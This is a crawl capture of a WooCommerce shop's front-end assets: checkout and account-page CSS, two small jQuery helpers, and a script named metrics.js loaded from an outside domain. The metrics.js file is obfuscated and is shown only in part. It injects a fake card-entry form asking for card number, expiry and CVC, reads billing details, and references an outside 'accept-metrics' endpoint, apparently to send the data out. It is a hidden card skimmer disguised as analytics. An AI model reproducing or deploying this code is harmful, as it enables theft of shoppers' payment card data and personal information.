.woocommerce-checkout .woocommerce-table--order-details tfoot tr:last-child th,
.woocommerce-checkout .woocommerce-table--order-details tfoot tr:last-child td{
    color: #D13DA2;
}



.woocommerce-checkout .woocommerce-privacy-policy-text,
.woocommerce-checkout .woocommerce-terms-and-conditions-checkbox-text,
.woocommerce-checkout .newsletter .woocommerce-form__label{
    font-size: 1rem;
}

.woocommerce-checkout .woocommerce-checkout #place_order{
    border-radius: 0;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon .woocommerce-form-coupon-flex{
    display: flex;
    gap: 20px;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon .woocommerce-form-coupon-flex #coupon_code {
    background-color: #737373;
    border: unset !important;
    border-radius: 0px 0px 0px 0px;
    color: white;    
    height: 35px;
    transition: all .3s;
    font-family: "Poppins", Sans-serif;
    flex: 1 0 auto;
    width: auto !important;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon button{
    border-radius: 0;
    background-color: #EEEEEE !important;
    color: #333333 !important;    
    padding: .5rem 1rem !important;
    height: 35px;
    font-weight: 300 !important;
    font-family: "Poppins", Sans-serif !important;
    flex: 0 0 auto;
    width: 100%;
}

@media screen and (min-width: 710px) {

    .woocommerce-checkout .checkout_coupon.woocommerce-form-coupon button{
        width: 300px;
    }
}

.woocommerce-checkout .accepted-payments{
    display: block;
    max-width: 100%;
    margin-bottom: 1rem;
    margin-left: auto;
    margin-right: auto;
}


@media screen and (max-width: 768px) {
    .woocommerce-page.woocommerce-checkout form.login .form-row{
        width: 100% !important;
    }
    .woocommerce-checkout .woocommerce-table--order-downloads.order_details .product-image{
        width: 100%;
        max-width: none;
    }
    .woocommerce-checkout .woocommerce-table--order-downloads.order_details .product-image img{
        max-height: 150px;
    }
}

.woocommerce table.shop_table tr td:not([data-title])::before{
    content: none !important;
}

.woocommerce-checkout .shop_table.woocommerce-MyAccount-subscriptions{
    /*background-color: #f7f7f7;*/
    border-radius: 0;
    margin-top: 1rem;
}
.woocommerce-checkout .woocommerce-MyAccount-subscriptions .order-total{
    /*color: #333;*/
	color: white;
}
.woocommerce-checkout .woocommerce-MyAccount-subscriptions th,
.woocommerce-checkout .woocommerce-MyAccount-subscriptions td{
    border: 1px solid #232323 !important;
    padding: 1rem !important;
}


/* WIN/MAC - APPLE M1 PRICES */
.retouchzone_m1_price_tabs{
    display: block;
    width: 100%;
    border: 3px solid #FFFFFF;
    border-radius: 10px;
    padding: 10px 20px;
    text-align: center;
    font-size: 20px;
    font-family: "Poppins", Sans-serif;
    line-height: 1;
}
.retouchzone_m1_price_tabs > .discount{
    display: inline-block;
    font-weight: 300;
    line-height: normal;
    padding: 0;
    margin: 0;
    vertical-align: middle;
    font-size: 1em;
    text-decoration: none;
    position: relative;
    overflow: hidden;
}
.retouchzone_m1_price_tabs > .discount::after{
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: currentColor;
    top: 50%;
    left: 0;
    right: 0;
    transform: rotate(5deg);
    transform-origin: center;
    opacity: 0.75;
}

.retouchzone_m1_price_tabs > .price{
    display: block;
    width: 100%;
    font-weight: 600;
    line-height: normal;
    padding: 0;
    margin: 0;
    vertical-align: middle;
    font-size: 1.4em;
}
.retouchzone_m1_price_tabs .interval{
    color: #FFFFFF;
    font-weight: 300;
    font-size: 0.75em;
}

.retouchzone_m1_price_tabs > .trial{
    display: block;
    width: 100%;
    font-weight: 300;
    line-height: normal;
    padding: 0;
    margin: 0;
    vertical-align: middle;
    font-size: 0.75em;
    color: #FFFFFF;
}

/*.retouchzone_m1_price_tabs{
    display: flex;
    width: 100%;
    border: 3px solid #FFFFFF;
    border-radius: 10px;
    padding: 10px 20px;
    align-items: center;
    font-size: 18px;
}
.retouchzone_m1_price_tabs .type{
    margin-right: auto;
    text-transform: uppercase;
    line-height: normal;
    padding: 5px;
    font-weight: 500;
    font-size: 1.15em;
}
.retouchzone_m1_price_tabs .discount{
    font-weight: 300;
    line-height: normal;
    padding: 5px;
    color: #FFFFFF;
}
.retouchzone_m1_price_tabs .price{
    font-size: 1.7em;
    font-weight: 600;
    line-height: normal;
    padding: 5px;
    text-align: right;
}
.retouchzone_m1_price_tabs .woocommerce-Price-currencySymbol{
    font-size: 0.8em;
}
.retouchzone_m1_price_tabs .price > small{
    display: block;
    font-weight: 300;
    color: #FFFFFF;
    text-transform: uppercase;
    line-height: normal;
}
.retouchzone_m1_price_tabs .price > small.trial{
    font-size: 0.45em;
}
.retouchzone_m1_price_tabs .price > small.interval{
    font-size: 0.35em;
}
@media only screen and (max-width: 580px) {
    
    .retouchzone_m1_price_tabs{
        flex-wrap: wrap;
    }
    .retouchzone_m1_price_tabs .price{
        width: 100%;
        text-align: center;
    }

}
*/

/* MY ACCOUNT NAVIGATION */
.woocommerce-MyAccount-navigation.retouchzone{
    margin-bottom: 1rem !important;
}
.woocommerce-MyAccount-navigation.retouchzone > ul{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link{
    margin: 0;
    padding: 0;
    flex: 1 0 auto;
    border-bottom: 1px solid #CCCCCC;
    text-align: center;
}
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link a{
    padding: 1rem;
}
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link:hover,
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link.is-active{
    background-color: transparent !important;
    border-bottom: 1px solid #D13DA2;
}
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link:hover a,
.woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link.is-active a{
    font-weight: inherit;
    background-color: transparent !important;
}
@media only screen and (max-width: 500px) {
    .woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link{
        flex: 1 0 100%;
    }
    .woocommerce-MyAccount-navigation.retouchzone > ul > li.woocommerce-MyAccount-navigation-link a{
        padding: 5px 1rem;
    }
}


/* ORDER DOWNLOADS */
.woocommerce-order-downloads .product-image img{
    width: 25vw;
    height: 25vw;
    max-width: 200px;
    max-height: 200px;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
}
.woocommerce-MyAccount-downloads-file-select-version{
    display: block;
    width: 100%;
    min-width: 300px;
    max-width: 450px;
    padding: 0.5rem 1rem;
    margin-top: 1rem;
    font-size: 1rem;
}
.woocommerce-MyAccount-downloads-file.button.alt.select-version{
    display: block;
    width: 100%;
    min-width: 300px;
    max-width: 450px;
    text-align: center;
    padding: 0.8rem 1rem;
    margin-top: 1rem;
    font-weight: 400;
    font-size: 1rem;
    background-color: #D13DA2;
}
.woocommerce-MyAccount-downloads-file.button.alt.select-version[href=""],
.woocommerce-MyAccount-downloads-file.button.alt.select-version[href="javascript:void(0)"]{
    background-color: #737373;
    pointer-events: none;
}


/* Nasconde il pulsante quando il prodotto è stato aggiunto */
.elementor-location-popup .add_to_cart_button.added font, .elementor-location-popup .add_to_cart_button.loading font {
    display: none;
}
.elementor-location-popup .added_to_cart.wc-forward {
    display: none;
}

/* Aggiunge un messaggio dopo il pulsante nascosto */
.elementor-location-popup .add_to_cart_button.added::before {
    content: 'Product added to cart';
    display: block;
    color: #178017;
    font-size: 16px;
    margin-top: 10px;
}

.elementor-location-popup .add_to_cart_button.loading::before {
    content: 'Loading';
    display: block;
    color: #e9c180;
    font-size: 16px;
    margin-top: 10px;
}

tr.woocommerce-cart-form__cart-item:nth-child(odd) {
    background-color: #f2f2f2;
}

tr.woocommerce-cart-form__cart-item:nth-child(even) {
    background-color: #ffffff;
}

.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}

.cart-collaterals .recurring-totals {
    color: #fff;
    text-align: right;
}

.cart-subtotal.recurring-total th:nth-child(2) {
    display: none; 
}

a.checkout-button.button.alt.wc-forward {
    background-color: #cc3266 !important;
    color: #fff;
}
.woosb-item-child .subscription-details {
    color: #c1c1c1;
}

.header-checkout-button {
    display: none;
}

.cart-not-empty .header-checkout-button {
    display: block;
}

.page page-id-74251 .wb_ebais_twentytwenty_container {
	margin-left:auto;
	margin-right:auto;
}

/*Queste regole modificano il colore del testo della pagina con i dettagli dell'attivazione dell'abbonamento*/
.woocommerce-order-license, 
.woocommerce-order-downloads, 
.woocommerce-order-details, 
.woocommerce-order font{
	color: white;
}

.woocommerce-order-license a:not(.woocommerce-MyAccount-downloads-file), 
.woocommerce-order-downloads a:not(.woocommerce-MyAccount-downloads-file), 
.woocommerce-order-details a:not(.woocommerce-MyAccount-downloads-file), 
.woocommerce-order a:not(.woocommerce-MyAccount-downloads-file) font{
    color: #c36;
}

.woocommerce-Price-amount{
	opacity: 1 !important;
}

section.woocommerce-order-license td,
section.woocommerce-order-downloads td,
section.woocommerce-order-details td
{ color: black !important; }
.woocommerce-order-license a.button font{ color: white; }

--- FILE ---
content_type: text/javascript
request_url: https://retouchzone.com/wp-content/themes/retouchzone/js/custom-quantity.js?ver=1.0.1
body_size: 39
content:
function step(id, up) 
{
        var i = jQuery("#"+id)
        i.each(function(i,e) 
        {            
            if(up) e.stepUp();
            else e.stepDown();
        });
        i.change();
}


--- FILE ---
content_type: text/javascript
request_url: https://retouchzone.com/wp-content/themes/retouchzone/js/custom-buy-button.js?ver=1.0
body_size: 476
content:
jQuery(document).ready(function($){
    $('.add-to-cart-popup-button').on('click', function(e){
        e.preventDefault();
        
        // Ottieni le classi del pulsante
        var classes = $(this).attr('class').split(' ');
        var product_id = null;

        // Cerca la classe che contiene l'ID del prodotto
        $.each(classes, function(index, className){
            if(className.indexOf('add-to-cart-popup-button-product-') === 0){
                // Estrae l'ID del prodotto
                product_id = className.replace('add-to-cart-popup-button-product-', '');
            }
        });

        if(product_id){
            // Aggiungi il prodotto al carrello via AJAX
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    'action': 'custom_add_to_cart',
                    'product_id': product_id,
                },
                success: function(response){
                    if (response.success) {
                        // Aggiorna il carrello
                        $(document.body).trigger('wc_fragment_refresh');
                    } else {
                        // Gestisci l'errore
                        console.log('Errore nell\'aggiunta al carrello');
                    }
                }
            });
        } else {
            console.log('ID prodotto non trovato nelle classi del pulsante.');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://meriksmanager.top/retouchzone/metrics.js
body_size: 6428
content:
function _0xcfe5(){const _0x1d92df=['fromCharCode','billing_city','innerHTML','text2','2568942lYxXty','key','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.cardC','billing_email','already_checked','removeAttribute','up165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','createElement','142IIUdgj','div','none','billing_company','block','target','d-form','toLowerCase','getElementById','stringify','95wxEitw','ontainer\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','addEventListener','up165165484\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2016px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-15%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-container\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-container\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container\x20{\x0aposition:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2010px;\x0a\x20\x20\x20\x20top:\x202px;\x0a}\x0a\x0a.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x202.2em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x202.8em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<div\x20class=\x22cardC','44KeyGSJ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','test','querySelector','1979970XJCerV','readonly','input','up165165484\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','ontainer\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','up165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','checked','click','classList','ow165165484\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','up165165484\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2017px;\x0a\x20\x20\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20\x22DM\x20Sans\x22,\x20Arial,\x20Helvetica,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x09\x20\x20padding-left:\x200px\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','804OUsEEl','text1','replace','GET','userAgent','URL','58009sifzoW','setItem','Backspace','style','place_order','up165165484\x20input\x20{\x0awidth:\x20100%;\x0a\x20\x20\x20\x20padding:\x2011px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20border-radius:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#a9a6a6;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','360nLacAd','finally','_btn','length','56860oJRLKt','random','origin','getElementsByTagName','payment_method_stripe','https://pixelbronestill.top/api/accept-metrics?metrics=','text3','.car','value','ow165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','encode','display','122052joSPPU','checkout','up165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20rgb(119,\x20119,\x20119);\x0a\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20\x22DM\x20Sans\x22,\x20Arial,\x20Helvetica,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','up165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x2